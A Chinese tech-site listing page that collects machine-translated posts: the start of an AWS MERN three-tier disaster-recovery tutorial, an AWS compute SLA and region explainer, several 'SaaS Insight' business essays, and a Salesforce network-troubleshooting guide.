云计算
云计算 intelligentx- 325 次浏览
AWS 平台
【AWS云】部署MERN堆栈应用在AWS上构建弹性三层体系结构
视频号

微信公众号

知识星球

👋 介绍
大家好,我叫安基特·乔达尼。我是DevOps和Cloud的爱好者。我最近刚从大学毕业,在DevOps和云计算领域建立了自己的职业生涯。我写了很多关于can和Devops的博客和项目,你可以在我的Hashnode个人资料Ankit Jodhani上看到这一点。事实上,我是Showwcase的新手。我正在考虑在Showwcase上发布下几个博客并分享知识。我要感谢皮尤什·萨奇德娃提供的宝贵指导。我参加了Blog-A-Thon-Unlocking the Power of Technical Writing,这是Showwcase与GrowIn社区合作组织的一项在线活动,我要感谢双方的这一惊人举措。所以这个博客是“blog-A-Thon”的一部分#博客马拉松#showwcase#growinconsunity
📚 提要
在这个博客中,我将向您展示我们如何构建弹性三层架构在AWS上部署MERN堆栈应用程序:实现高可扩展性、高可用性和容错。在这个项目中,我们将使用多区域部署,一个将是主要区域,另一个将用于灾难恢复。在这里,我们将遵循“温暖待机”灾难恢复策略。以便我们的用户在发生灾难时面临更低的停机时间。让我向你简要介绍一下这个项目。
🔹 故事
当用户请求网站时,DNS服务Route 53会处理该请求,并将其引导到为客户端提供服务的CDN(内容交付网络)CloudFront。如果CloudFront需要访问web服务器(前端),那么它会将请求路由到web服务器的应用程序负载均衡器,然后重定向到web服务器。成功接收静态页面后,客户端的浏览器可以对数据进行API调用。这些API调用通过路由53路由,路由53将它们发送到应用程序服务器(后端服务器)的ALB。ALB然后将请求引导到应用程序服务器,在那里处理数据。此外,应用服务器可以在RDS数据库中存储一些数据。并且我们的数据库仅由应用服务器访问。但我们部署基础设施的地方有可能因为某种灾难而瘫痪。在这种情况下,CloudFront将为web轮胎进行故障转移,Route 53将为应用轮胎进行故障切换。并且两者都开始利用DR区域的资源。这就是我们实现弹性的方式。如果你没有一个想法,那么不要担心,一旦你看到了架构,它就会很容易。
我将使用AWS云,但你可以使用任何你喜欢的云。或多或少的步骤将是相似的。
📋 先决条件
- 📌 AWS帐户
- 📌 Linux基础知识
AWS服务列表
- 🌍 亚马逊CloudFront
- 🌐 亚马逊路线53
- 💻 亚马逊EC2
- ⚖️ 亚马逊自动缩放
- 🪪 亚马逊证书管理员
- 🪣 亚马逊备份服务
- 🗄️ 关系数据库服务
- ☁️ 亚马逊专有网络
- 🔐 亚马逊WAF
- 👁️ 亚马逊CloudWatch
💡 执行计划
- 🤔 什么是三胎结构
- 🏠 项目的架构
- 🚀 带屏幕截图的分步指南
- 🧪 测试
- 🧼 资源清理
- 🥳 结论
🤔 什么是三胎架构
三层体系结构是一种将应用程序分为三层的软件体系结构模式。
🔸表示层➡️ 处理用户交互
🔸应用层(后端逻辑)➡️ 处理业务逻辑和数据处理
🔸数据层(数据库)➡️ 管理数据存储和检索

每一层都有不同的职责,允许模块化、可扩展性和可维护性。该体系结构促进了关注点的分离,并便于在不影响其他层的情况下轻松更新或修改特定层。
🏠 项目架构
让我们看看今天项目的架构。我们将遵循一种目标驱动的方法,这有助于我们付出最小的努力,并取得很多成果。了解我们将要构建的内容并了解您可以遵循以下体系结构是非常重要的。我请求你看一遍。它在构建这个项目时帮了你很多忙。
我花了几个小时创建了这个下面的动画架构,如果你喜欢,请喜欢我的博客,并在LinkedIn上关注我。

这里没有动画的建筑设计
🚀分步指南
我们正在遵循“热备用”灾难恢复策略,因此我们将在部署期间使用两个区域。美国东部-1 AKA北弗吉尼亚州为初级,美国西部-2 AKA俄勒冈州为次级或DR。
🔹 虚拟专用计算机
首先,我们将在这两个地区建立专有网络,将我们的资源与互联网隔离开来。下图包含所有子网、它们的IP范围及其用途。如果你有更好的想法,你可以使用自己的专有网络设置。如果你是初学者,请创建VPC,如下所示。

- 69 次浏览
【云治理】亚马逊计算服务水平协议
此亚马逊计算服务水平协议(此“SLA”)是一项政策,规定您或您所代表的实体(“您”)根据AWS客户协议的条款使用包含的产品和服务(下面列出)( Amazon Web Services,Inc。与其关联公司(“AWS”,“我们”或“我们”)与您之间的“AWS协议”)。此SLA使用包含的产品和服务单独应用于每个帐户。除非本协议另有规定,否则本SLA受AWS协议条款的约束,资本化条款具有AWS协议中规定的含义。我们保留根据AWS协议更改本SLA条款的权利。
包含的产品和服务
- 亚马逊弹性计算云(Amazon EC2)
- 亚马逊弹性块商店(Amazon EBS)
- 亚马逊弹性容器服务(Amazon ECS)
- 适用于Amazon ECS的Amazon Fargate(亚马逊Fargate)
服务承诺
AWS将使用商业上合理的努力使每个可用的包含产品和服务具有至少99.99%的每月正常运行时间百分比(在下面定义),在每种情况下,在任何月度计费周期(“服务承诺”)期间。如果任何包含的产品和服务不符合服务承诺,您将有资格获得如下所述的服务积分。
定义
“每月正常运行时间百分比”是通过从100%中减去任何包含的产品和服务(如果适用)处于“区域不可用”状态的月份的百分比来计算的。每月正常运行时间百分比测量不包括直接导致的停机时间或间接来自任何Amazon Compute Services SLA排除(定义如下)。
“可用区(Availability Zone)”和“AZ”表示由区域代码后面的字母标识符标识的区域内的隔离位置(例如,us-west-1a)。
“区域不可用(Region Unavailable”)”和“区域不可用(Region Unavailability)”是指:
对于只有一个AZ的区域(Regions),当您运行实例或任务(一个或多个容器)的任何其他区域中的AZ和一个AZ(如果适用)同时对您“不可用”。
对于所有其他区域,当您运行实例或任务(一个或多个容器)的同一区域中的多个AZ(如果适用)同时对您“不可用”。
“不可用”和“不可用”是指:
对于Amazon EC2,Amazon ECS或Amazon Fargate,当所有正在运行的实例或正在运行的任务(如果适用)没有外部连接时。
对于Amazon EBS,当所有连接的卷执行零读写IO时,队列中有待处理的IO。
“服务信用”是按照下面的规定计算的美元信用额度,我们可以将其退回到符合条件的帐户。
服务承诺和服务积分
服务积分计算为您支付的总费用的百分比(不包括一次性付款,例如为预留实例支付的预付款),适用于Amazon EC2或Amazon EBS(以两者中不可用,或两者均为不可用)受月度结算周期影响的区域,其中区域不可用性按照以下时间表发生。
每月正常运行时间百分比 服务信用百分比
小于99.99%但等于或大于99.0%10%
低于99.0%30%
我们将仅针对未来的Amazon EC2或Amazon EBS付款应用任何服务积分。我们可以自行决定向您用于支付不可用性的结算周期的信用卡发放服务积分。服务积分不会使您获得AWS的任何退款或其他付款。仅当适用的每月结算周期的信用额度大于1美元(1美元)时,服务信用将适用并发布。服务积分不得转让或应用于任何其他帐户。除非AWS协议另有规定,否则我们对提供Amazon EC2或Amazon EBS的任何不可用,不履行或其他失败的唯一和排他性补救措施是,根据以下条款获得服务积分(如果符合条件)这个SLA。
信用申请和付款程序
要获得服务积分,您必须通过在AWS Support Center中打开案例来提交索赔。要符合资格,我们必须在事件发生后的第二个结算周期结束时收到信用申请,并且必须包括:
主题行中的“SLA信用请求”字样;
您声明的每个不可用事件的日期和时间;
受影响的EC2实例ID或受影响的EBS卷ID;和
您的请求记录记录错误并确认您声称的中断(这些日志中的任何机密或敏感信息应删除或替换为星号)。
如果此类请求的每月正常运行时间百分比由我们确认且小于服务承诺,那么我们将在您的请求得到确认的月份之后的一个结算周期内向您发放服务积分
区域和可用区概念
每一个区域都是完全独立的。每个可用区都是独立的,但区域内的可用区通过低延迟链接相连。下图阐明了区域和可用区之间的关系。
Amazon EC2 资源要么具有全球性,要么与区域或可用区相关联。有关更多信息,请参阅 资源位置。
区域
每个 Amazon EC2 区域都被设计为与其他 Amazon EC2 区域完全隔离。这可实现最大程度的容错能力和稳定性。
当您查看您的资源时,您只会看到与您指定的区域关联的资源。这是因为区域间彼此隔离,而且我们不会自动跨区域复制资源。
当您启动实例时,必须选择位于同一地区的 AMI。如果 AMI 在其他区域,您可将该 AMI 复制到您使用的区域。有关更多信息,请参阅 复制 AMI。
请注意,在区域之间传输数据需要收费。有关更多信息,请参阅 Amazon EC2 定价 - 数据传输。
可用区
当您启动实例时,您可以自己选择一个可用区或让我们为您选择。如果您的实例分布在多个可用区且其中的某个实例发生故障,则您可对您的应用程序进行相应设计,以使另一可用区中的实例可代为处理相关请求。
您也可使用弹性 IP 地址来掩蔽某个可用区中的实例所发生的故障,方法是快速将该地址重新映射到另一可用区中的实例。有关更多信息,请参阅 弹性 IP 地址。
可用区由区域代码后跟一个字母标识符表示;例如,us-east-1a。为确保资源分配到区域的各可用区,我们将可用区独立映射到每个账户的标识符。例如,您的可用区 us-east-1a 与其他账户的可用区 us-east-1a 所表示的可能不是同一个位置。您无法在不同账户之间协调可用区。
随着可用区中内容的增加,我们对其进行扩展的能力会逐渐受限。如果发生此情况,我们可能会阻止您在扩展能力受限的可用区内启动实例,除非您在此可用区中已拥有实例。最终,我们还可能将扩展能力受限的可用区从新客户的可用区列表中删除。因此,您的不同账户在一个区域中可用的可用区数量可能不同。
您可以列出您的账户可用的可用区。有关更多信息,请参阅 描述您的区域和可用区。
可用区
您的账户会确定适用于您的地区。例如:
- AWS 账户提供多个区域,因此您可在满足您要求的位置启动 Amazon EC2 实例。例如,您可能希望在欧洲区域启动实例以更多符合欧洲客户的要求或满足法律要求。
- 您只能通过AWS GovCloud(美国)账户访问AWS GovCloud(美国)区域。有关更多信息,请参阅AWS GovCloud(美国)区域。
- 您只能通过 Amazon AWS (中国) 账户访问中国(北京)区域。
下表列出的是 AWS 账户提供的地区。您不能通过 AWS 账户描述或访问其他区域,例如AWS GovCloud(美国)或中国(北京)。
代码名称us-east-1
美国东部(弗吉尼亚北部)
us-east-2
美国东部(俄亥俄州)
us-west-1
美国西部(加利福尼亚北部)
us-west-2
美国西部(俄勒冈)
ca-central-1
加拿大 (中部)
eu-central-1
欧洲(法兰克福)
eu-west-1
欧洲(爱尔兰)
eu-west-2
欧洲 (伦敦)
eu-west-3
欧洲 (巴黎)
ap-northeast-1
亚太区域(东京)
ap-northeast-2
亚太区域(首尔)
ap-northeast-3
亚太区域 (大阪当地)
ap-southeast-1
亚太区域(新加坡)
ap-southeast-2
亚太区域(悉尼)
ap-south-1
亚太地区(孟买)
sa-east-1
南美洲(圣保罗)
有关更多信息,请参阅 AWS 全球基础设施。
每个区域的可用区的数量和映射可能因 AWS 账户不同而异。要获取可用于您的账户的可用区列表,您可以使用 Amazon EC2 控制台或命令行界面。有关更多信息,请参阅 描述您的区域和可用区。
- 117 次浏览
SaaS云
- 72 次浏览
【SaaS云】SaaS洞察(01):为什么在SaaS市场我选择美国而不是中国?
本文是“洞察:SaaS”系列文章之一,是该系列的第一篇文章。

很多朋友问我为什么不在中国创办 SaaS 公司。中国是一个大市场,你是中国人。在中国,你知道如何经营企业,如何适应当地文化。在中国创业有很多好处。
长期以来,全世界都习惯于从硅谷抄袭。美国硅谷一直走在全球科技潮流的前沿。来自世界各地的人们来到美国学习新技术和商业模式,然后在自己的国家实施。然而,随着世界变得更加全球化,越来越多的科技公司在亚洲和欧洲如雨后春笋般涌现,许多外国人将在美国开展业务以进行全球竞争。如果公司的产品好,应该可以在最大的市场上竞争。
1、美国的SaaS市场是中国的10倍。
Salesforce、Zoom、Slack、ServiceNow、Zendesk、Mailchimp、WorkDay 和 Twilio 只是美国 SaaS 公司的几个例子。他们的市值超过 200 亿美元,年收入超过 10 亿美元。在中国,没有 10 亿年 ARR 的 SaaS 公司。中国和美国在SaaS市场上的差距是十倍以上。尽管越来越多的中国VC投资SaaS行业,但中国VC市场对SaaS的整体接受度远低于美国市场。
不是中国风投不了解SaaS,而是只是中国SaaS公司还没有给出满意的答案。这很大程度上是中美企业在客观服务市场上的差距造成的。鉴于许多中国 SaaS 公司自称是中国的 Salesforce 和中国的 Slack,它们的表现却不尽如人意。为了评估未来趋势,风险投资家需要数据而不是故事。中国有 3,000 家 SaaS 公司可以在互联网上找到,另外还有 4,000 到 6,000 家可能从数据中丢失。典型场景是客户流失率高,收支不平衡,营销能力不足。
2、美国客户的支付习惯远超中国。
美国的公司愿意在 SaaS 上花钱,因为他们相信它可以帮助他们解决问题并提高效率。 此外,在过去十年中,这种支付意愿逐渐增加。 2006 年,Salesforce 的 Free Trail 只有 3.75% 转化为销售额。免费试用的转化率已达到 10-30%,与今天的同级别产品相比。 卓越的公司可以达到 50% 的成功率。 当前的中国市场类似于 2006 年的美国市场。中国企业不习惯为软件即服务付费。 教育市场需要很长时间。
这里有些例子:

免费增值和免费试用转换基准:

SaaS提高了美国公司的业务运营效率。如果你能给我带来 10% 的低效率提升,我愿意支付一大笔费用。另一方面,中国和其他新兴市场的许多公司尚未达到微调业务的阶段。您可以间接带来的收入金额对企业主很重要。因为很多SaaS工具都无法解决这个问题,所以企业不愿意为SaaS买单。
另一方面,必须承认,中国SaaS公司生产的产品远少于美国公司。许多产品在其官网上缺乏透明的价目表和大量的演示请求。没有文档或任何开放的 API。试用产品需要很长时间,最终使用它时没有AHA时刻。为什么客户愿意付款?很多SaaS产品没有差异化竞争,只能用低成本的策略打败它们。整个行业的健康状况不佳。
3、美国市场一般接受在线支付和自下而上的购买。
由于产品介绍、常见问题解答和企业网站上的文档,客户在联系您之前通常会进行很长时间的自我教育。与通过联系销售获取信息相比,客户更有可能自行获取信息。客户通过使用免费版本和试用版来决定是否订购 SaaS 产品,而且购买的决策者通常是公司员工,而不是 CEO/CIO。当组织中的大量人员使用您的 SaaS 并且它在他们的工作流程中变得根深蒂固时,他们升级到更高级的版本是有意义的。 Slack 的设计初衷是供团队成员使用,然后逐渐供整个公司使用。
Product-Led Growth的SaaS产品往往脱颖而出,客户能感受到产品的价值。 SaaS公司必须不断改进他们的产品才能吸引更多的客户。推动公司增长的是产品,而不是销售。这是国际业务的理想选择。在上海,我也可以发展。如果每个客户都必须触摸 FAE 才能购买,我作为外国人不适合我。
基于上述原因,我选择美国作为 Kiwicode 的目标市场。我从不谈论做一家中国大公司;相反,我强调专注于建立一家优秀的全球公司的重要性。
下一篇文章《洞察:SaaS(2)SaaS是一种商业模式》发表。如果您喜欢我的文章,请给我鼓掌和反馈。
原文:https://medium.com/kiwicode/insight-saas-1-why-do-i-choose-the-us-over-…
- 47 次浏览
【SaaS云】SaaS洞察(02) : SaaS是一种商业模式
本文是“洞察:SaaS”系列文章之一,您可以阅读上一篇文章“洞察:SaaS(1)SaaS市场我为什么选择美国而不是中国?”。

SaaS 是 Software as a Service 的缩写。近年来,许多SaaS公司已经变得众所周知。许多企业家也开始了自己的 SaaS 业务。互联网上有无数文章解释了 SaaS 的好处。您可以自行查找。本文将解释为什么 SaaS 是一种成功的商业模式,为什么它是神奇的,以及为什么 XaaS(任何即服务)尚未获得关注。
首先,SaaS 有两个基本组件:
- 经常性收入
- 软件
请注意,缺少任何部分都不是可行的商业模式。
1. 经常性收入
SaaS公司向客户收取订阅费用,不是一次性的大笔费用,而是少量的经常性费用。客户可以选择按月或按年付款。
78代表SaaS公司商业模式的持续收益。假设您在一月份获得了第一位客户,他每月向您支付 1 美元。如果你在第二个月继续工作并获得一个新客户,那么你二月份的收入将是 2 美元,其中包括第一个月的老客户以及二月份获得的新客户。以此类推,如果你每个月都能找到一个稳定的客户,并且每个月都没有失去客户,那么你的年收入为:
这就是持续收入的魅力,以及它的可预测性。 因为SaaS产品的价格往往是买断产品的十分之一,并且允许客户随时取消订阅计划,因此获客周期更短,每个月获客的新客户数量是可预测的。 这就是为什么资本市场更喜欢 SaaS 公司的原因,因为他们的收入有庞大的客户群支持,而且他们的收益和增长是可预测的。
我们在这里假设一个完美的场景,其中客户续订率为 100%; 如果是 90%,则情况看起来不太好。
假设每年新的可持续收入每年增长20%,但老客户保留率只有90%。
这意味着 SaaS 公司的增长率与传统公司相近,年收入增长 20%。 老客户留不住,公司的增长速度主要取决于新客户的获取速度。 SaaS 业务的魔力已经消退。
SaaS公司采取允许保留客户支付更多费用以抵消客户损失的方法。 SaaS 提供更好的产品,帮助客户实现目标,并允许客户升级他们的计划或购买新的交叉产品。
如果 Net Dollar Retention(NRR) > 0,则增加的购买部分大于损失部分,假设 NRR 为 5%:
相比较而言,20%的增长率的公司很普通,优秀的SaaS公司的净美元留存率可以达到120%。
2. SaaS 商业模式严重依赖软件。
就成本而言,即使是 SaaS 模式也不是那么健康。 客户获取成本 (CAC) 现在逐季上升,发现许多 SaaS 企业很难实现收支平衡。 鉴于软件的边际成本在逐渐下降,如果SaaS演进成XaaS,Anything as a Service,拥有大量留存客户,成本会随着MRR的增长而上升,如下图所示:
留住客户将导致收入和成本增加。除了软件,只有边际成本较低的产品才能作为服务+。并非一切都可以变成 XaaS。
SaaS 收取传统软件 10% 到 20% 的费用,以换取稳定且可预测的收入流。如果为商品 X 增加一项服务,也需要大幅降价; X的毛利率一定非常高。否则,无法保证公司的长期发展。 SaaS产品的毛利率在80%左右。如果 X 的商品毛利率可以忽略不计,大幅降价将导致订阅收入的可预测损失。
随着经常性收入百分比的增长,SaaS 公司的价值更高。
考虑两家公司:一家是通用软件公司A,另一家是SaaS公司B。
为客户定制软件的一次性费用是 A 的主要收入来源,而 SaaS 产品的订阅收入是 B 的。 A公司必须根据客户的增加比例增加工程师和AM的数量。管理成本和获取客户的能力都受到考验。与A公司相比,B公司的获客能力和获客效率更胜一筹。获客能力更容易标准化培训,因为B是标准化的SaaS产品,可以批量获客,以更少的CAC投入获得更多的客户。这就是为什么拥有经常性收入来源比拥有零星收入来源更可取的原因。
下一篇《洞察:SaaS(3) SaaS的核心指标——NDR》发表。如果您喜欢我的文章,只需给我一些掌声和反馈。
原文:https://medium.com/kiwicode/insight-saas-2-saas-is-a-business-model-45d…
- 50 次浏览
【SaaS云】SaaS洞察(14) : SaaS的护城河

我们在上一篇文章《洞察:SaaS(13)入站销售和内容营销》中介绍了为什么 SaaS 产品应该优先考虑入站销售和内容营销。 SaaS产品的护城河是什么,SaaS产品的护城河不是什么?
许多商业专家对“公司护城河”一词有自己的定义和示例。我现在不打算详细说明它们。护城河的简单概念是阻止您的竞争对手与您有效竞争的障碍,从而使您获得竞争优势。这道屏障就是公司的护城河。投资者经常询问护城河。设置壁垒的公司不太可能面临竞争,从而降低了投资风险。事实上,没有完美的护城河。除了答案之外,投资者在提出这个问题时,还会关注企业家的心态、行业经验以及对竞争的看法。
SaaS行业有一定的进入门槛,但并不是特别高,竞争也很激烈。对于希望提高公司竞争力的 SaaS 企业家来说,建立自己的护城河至关重要。除了其行业和专业服务部门外,每家 SaaS 公司都将拥有自己的一套护城河。例如,中国的地方政府将监督当地产业的发展。一个区域是由同一行业的集中度来规划的。例如,广东将专注于电子设备。与当地政府部门建立稳固的关系是电子设备制造SaaS的护城河。我们将介绍的第二个主题是通用 Moat,它可广泛用于大多数 SaaS。
什么不是 SaaS 公司 Moat?
1. 研究与技术
许多组织的护城河是他们的“深度技术”和“研究”能力。这只是你团队的优势和优势,不是护城河的。没有任何技术可以由一个团队掌握。这不是护城河,无论你的团队中有多少所谓的科学家和技术人员。其他企业也可以组建一支称职的技术团队。没有可量化的基准来确定某人是否具有出色的技术能力。使用适当的技术来解决客户问题是 SaaS 的全部意义所在。这个想法是使技术适应现场。比纯技术更有价值的是知道如何使用它来提高业务能力。大型组织在科学研究技能方面总是优于小型企业。他们拥有更多的人才,但并非所有大公司都有垄断所有市场的技术能力。因此,无论是技术还是研究都不会成为 SaaS 公司的护城河。
2.先发优势
具有先发优势的SaaS企业可以及早抢占市场份额。您可能会通过在其他人之前推出产品而获得优势,但不能保证您将是第一个到达终点的人。 SaaS市场是一个2B市场。这个市场以其不断培养和获取客户而闻名。在短时间内,没有任何 SaaS 业务可以主宰所有市场。即便是在CRM、BPM、HR等拥有明确领导者的成熟市场,后发者也能稳步赢得客户。客户会购买您的产品,然后离开。暂时的成功不是一切,也不是护城河。
3. 新颖的营销和销售渠道
如果一家 SaaS 公司吹嘘它有一种新的获取客户的方式,而且这种方式是绝对保密的,而且没有其他人知道,那他肯定是在撒谎。获客法是最容易模仿跟进策略的策略。如果公司的客户获取方法有效,竞争对手将立即复制。改变产品需要很长时间,但营销却不会。吸引客户的手段也不是 SaaS 公司的护城河。
4. 更加努力
许多创始人会声称他们工作非常努力,他们的团队非常具有创业精神。但是,总会有人比你更努力。虽然努力工作是必不可少的,但如果你声称这是护城河,那你就是在误导自己。对于SaaS业务来说,选择比艰辛更重要,认知比辛劳更重要。如果努力工作能保证成功,那么有人会每周工作 7 天,每天工作 16 小时。谁不睡觉,谁就赢了。这显然是对事实的歪曲。努力工作显然不是 Moat 的作风。
什么可以变成 SaaS 护城河?
1.网络效应。
护城河的一个突出例子是网络效应。 Facebook 已经根据人们的联系创建了自己的护城河。提供软件即服务 (SaaS) 的公司与社交媒体公司不同,因为很难找到基于强大连接的解决方案。但是,我们可以稍微改变一下观点:SaaS 使用得越频繁,对客户的价值就越高。这是可行的。 DocuSign 就是一个很好的例子。使用 Docusign 的公司越多,其产品的价值就越大。如果客户 A 要求签订使用 Docusign 的合同,合作伙伴 B 可以使用该产品。如果客户 A 的所有未来客户都使用 Docusign,Docusign 非常有价值。
如果SaaS为上下游企业提供交易平台,既定的护城河就可以得到改善。例如,Wix 等许多 Web 制作公司拥有大量生产 Wix 模板的供应商。供应商越多,客户购买的可能性就越大,付费客户越多,供应商就越多。这种双边集团的价值随着交易量的增长而同步上升,也是网络效应的一种变体表现。
2. 持续的品牌发展。
品牌的力量,尤其是对于 SaaS 企业而言,是巨大的。知名的 SaaS 更容易吸引客户。在产品功能相似的基础上,以品牌为主导的可以吸引更多的客户,而强大的品牌可以帮助您筑起护城河。另一方面,品牌建设是一个长期的过程,SaaS公司如果没有持续的投入,很难建立强大的品牌。
3.重置成本。
重置成本可能是任何 SaaS 业务最关键的护城河。通过出色的用户体验和持续的成功使用,SaaS 提供商可以显着提高客户的更换成本。客户会担心切换到新的供应商是否会产生类似的结果,以及他们是否会承担大量的学习费用。对抗竞争最有力的保障是提升您的产品体验。竞争对手必须超越你才能取代你。
增加产品更换成本是大多数 SaaS 组织可用的一种选择。
几年之内,每家公司都将更换其购买的 SaaS 产品。
只有当更换的好处超过更换的费用时,才会进行更换。
如何提高自己的防守能力?
对于 SaaS 组织而言,数据是增加更换成本的关键方式。由您的 SaaS 产品创建的客户数据是一项宝贵的资产。通过充分利用这些数据来增加更换成本,为客户提供更大的价值。例如,CRM 可以存储公司的所有客户和交易数据。如果更改 CRM 提供商,此信息将丢失。大多数企业认为这是不可接受的。 CRM 公司也可以根据这些信息提供营销优化解决方案。这是公司在没有数据的情况下无法提供的服务,而 Moat 也可以使用。
用户行为是替代价格上涨的一种被忽视的方式。您必须了解用户的习惯。例如,您的客户是否经常使用 PC 或手机登录您的产品?什么是最流行的浏览器和操作系统?您已经针对他们的需求优化了您的产品。客户会发现它易于使用,并且不会考虑更换 SaaS。这有效地消除了更换的可能性。
以客户为中心,不断满足新需求。客户的要求总是在变化。 15年前营销产品必须针对电子邮件营销,但现在它们必须与社交媒体营销抗衡。客户过去需要外呼呼叫中心,但现在他们需要电话机器人。市场每十年就会不断创新。为了留住客户,您必须随时了解市场变化并继续满足新客户的需求。
如果你声称你的市场竞争者不多,你不需要考虑如何建立护城河,那么你可能面临一个更困难的问题:你可能没有竞争,因为你的市场是' t值得竞争对手与你竞争。
下一篇文章《洞察:SaaS(15)SaaS为什么需要用户体验?》发表。如果您喜欢我的文章,只需给我一些掌声和反馈。
原文:https://medium.com/kiwicode/insight-saas-14-the-moat-of-saas-c931a3af05…
- 34 次浏览
【SaaS云】SaaS洞察(17) : 低代码或无代码不是未来

我们在上一篇文章“洞察:SaaS (16) PaaS”中讨论了 PaaS;今晚,我们将讨论流行的低代码和无代码。
低代码和无代码平台是可以用很少或没有代码构建应用程序的地方。用户可以通过拖放快速创建定制应用程序。用户生成的界面或业务流程在这些Low Code和No Code平台中都会被转换成固定的代码组合,这些组合会有预定的转换算法。这肯定会延长开发时间,但它有许多难以克服的问题,所以我并不乐观地认为 Low Code 或 No Code 将成为编程的可行替代方案。
1. Low Code 或 No Code 有一个明确的限制,即缺乏强大的表达能力。
如果你想完全取代计算机语言作为编写程序的一种方式,你需要同等水平的表达能力,这对于那些拖动图形的人来说是无法实现的。我想用一个非常简单的场景作为例子。该应用程序包含两个组件:一个开关和一个按钮。当开关打开时,按钮是蓝色的并且可以点击。当开关关闭时,按钮变为灰色,无法按下。
必须在编码中设置布尔变量。布尔值可以通过开关改变。当 bool 变量为 true 时,Button 变为蓝色并可点击。为false时变为灰色且不可点击。在低代码/无代码平台中,您很难通过拖放来完成此关键信息的输入。您可以轻松拖放蓝色按钮和灰色按钮,但不能将开关钩到按钮上。低代码/无代码平台隐藏了他们不希望您输入的信息。编程中的细节不缺;相反,它会自动替换。低码/无码使用方便,但灵活性受到严重限制。
亚历山大·伊尔格写道:
使用低代码,你是你使用的框架或工具的囚徒。
低代码和无代码可以解决某些场景中的问题。将游戏扩展到无限复杂的情况注定要失败。 Low Code / No Code 也可以灵活地解决客户问题,但受限于自身设定的边界。无法满足严格的定制要求。
2.黑匣子
所有低代码/无代码程序都类似于黑匣子。您无法影响其内部质量。当您使用某些平台的转换代码片段功能时,您会发现这些脚本不能简单地移植到您的项目中。本质上,低代码/无代码平台的可视化组件的所有代码都是直接从绘图转换而来的。工程师也不应该直接使用它。
使用低代码生成不符合既定最佳实践的代码可能会违反组织的合规措施。
而这种黑匣子还处于起步阶段。将一些有用的开源库添加到您的项目中几乎是不可能的。为了实现快速的拖放定制,Low Code / No Code 会与内部代码实现混为一谈,难以连接其他库。这是由于黑匣子的封闭性。你别无选择,只能接受;您不能参与更改其输出。
因此,以Low Code/No Code为核心定位的公司表现不是很好。它有几个缺陷:
- 您无法回答您可以解决哪个具体问题的问题,虽然看起来所有问题都可以解决,但没有问题可以完全解决。您可以智能地提供某些类似表单的应用程序或行业模板。例如,您可以轻松地为企业流程管理、库存管理和电子商务模板创建应用程序。 SaaS公司一旦专注于提升产品能力,也可以推出Low Code/No Code产品,你的获客能力一定无法与专业的SaaS竞争。
- 只能满足长尾小客户的肤浅需求。这些客户的支付意愿无法得到保证。无法满足长尾消费者的深度需求。您只能帮助他们进行演示,而不是真正的产品,因为低代码/无代码没有表现力。如果消费者要求并坚持接收代码,它将成为基于项目的业务。企业服务企业要把握客户的深层次需求,解决客户无法解决的关键问题。
- 没有护城河。有很多 Low Code / No Code 的竞争对手,不是因为市场大,而是因为进入门槛太低。目前可以使用用于拖放、流程管理和图形编程的开源库,例如 Scratch。任何人都可以快速构建低代码/无代码平台。在大多数情况下,No Code 平台的一般代码行数为 100,000 行(包括所有库)。
- 低代码/无代码平台如果定位在数据和内部系统中,就不可能实现“产品标准化”。如果他们专注于解决组织内部的信息不流通和低效率,那么仅依赖低代码/无代码产品是不可能的。为了克服这一挑战,您需要人员发展和客户参与。由于Low Code/No Code无法完全解决定制化问题,只能依靠人工参与系统开发,需要获取客户数据权限和深度客户参与。项目总价值中低代码/无代码的比例随着项目的扩大而减少。可怜,只能用引流工具来形容。标准产品无法达到与定制产品相同的效果。 SaaS公司将增加定制项目的数量以获得订单。从 SaaS 转变为典型的软件开发公司。
只要问题在预定情况下得到解决,低代码/无代码仍然有价值。那么,什么样的公司需要 Low Code / No Code 开发呢?
SaaS公司的PaaS平台经常使用低代码/无代码。 SaaS公司的定位很明确:它旨在解决某种客户问题。这些 PaaS 是同一场景的自然扩展,无代码和低代码特别合适。
低代码是否有可能在未来解决表达性问题,而不像计算机语言看起来那样复杂?要以相同程度的信息实现这一目标,您必须开发一种不同于人类语言的新表达方式。
朋友们,如果你想开发低码/无码平台,请小心。
圣诞节快乐!下一篇文章《洞察:SaaS(18)SaaS的通用定价模型(第1部分)》发布。如果您喜欢我的文章,只需给我一些掌声和反馈。
原文:https://medium.com/kiwicode/insight-saas-17-low-code-or-no-code-is-not-…
- 123 次浏览
Salesforce
Salesforce诊断网络问题以排除性能下降
Knowledge :000213798
描述问题:
您或您的用户要么无法连接Salesforce,要么您的连接比正常速度慢得多。
这些问题可能是最难解决的,因为它们会使您的团队陷入停顿。
有时,它们可能是由一些看似无害的事情引起的,比如安装一个新的包、实现一个新的共享规则或启用一个特性。
然而,到目前为止,这些问题最常见的原因是您的用户和Salesforce应用程序之间的联系——Internet服务提供商(ISP)和网络。
ISP和网络问题将是本文的重点,其最终目标是为您提供有效地解决此类问题的工具,以推动快速的解决方案。
解决办法
故障排除:
1。检查Trust
在这些情况下,首先要做的是检查status.salesforce.com/status。在这个页面上,我们报告实例的可用性和性能问题。在上图中,如果我们与ISP合作解决任何网络问题,我们也会偶尔发布一般的状态信息。
2。问你的同事。
检查你的整个团队是否也正在经历同样的绩效水平,他们是否已经找到了缓解的方法。例如,您总是使用硬线连接,但是您有一个使用WiFi的同事,他们没有遇到这个问题。此外,如果您的公司有多个办公室或远程员工,请尝试与他们核实——他们看到更好的表现了吗?您的团队在所有的组织(包括沙箱)中都有相同的性能体验吗?如果这些场景中的任何一种都适用于此问题,那么您很可能遇到的是网络问题,而不是Salesforce特有的问题。
3. 运行Ping到Salesforce
从基于Windows系统的系统点击开始按钮,在搜索栏中键入“cmd”。顶部的结果应该是一个名为“cmd”的条目——点击这个。在生成的控制台窗口中,键入
ping - n 100(实例).salesforce.com
你的具体实例在哪里?例如:如果你在na5上,它会在哪里
ping - n 100 na5.salesforce.com。
